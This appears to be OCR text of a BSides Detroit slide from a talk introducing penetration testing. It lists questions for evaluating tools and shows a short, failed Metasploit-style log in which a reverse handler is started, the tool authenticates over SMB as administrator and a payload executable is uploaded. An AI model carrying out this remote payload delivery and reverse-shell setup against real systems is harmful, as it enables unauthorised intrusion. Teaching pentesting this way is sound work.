 $cat tools.txt
• What does it do?
• How does it do it?
• How does it fail?
• How can it be caught?
[*] [2015.06.11-09:37:02] Started reverse handler on 172.16.67.128:4444
[*] [2015.06.11-09:37:02] Connecting to the server...
[*] [2015.06.11-09:37:02] Authenticating to 172.16.67.129:445|WORKGROUP as user 'administrator'...
[*] [2015.06.11-09:37:02] Uploading payload...
[*] [2015.06.11-09:37:02] Created \wvtLQBXv.exe...
[-] [2015.06.11-09:37:02] 172.16.67.129:445 - Service failed to start - ACCESS_DENIED
[*] [2015.06.11-09:37:02] Deleting \wvtLQBXv.exe...
WAYNE STATE
UNIVERSITY
So You Want to Be a Pentester
Calvin Hedler
BSIDES
DETROIT
@BSidesDetroit @Irongeek_ADC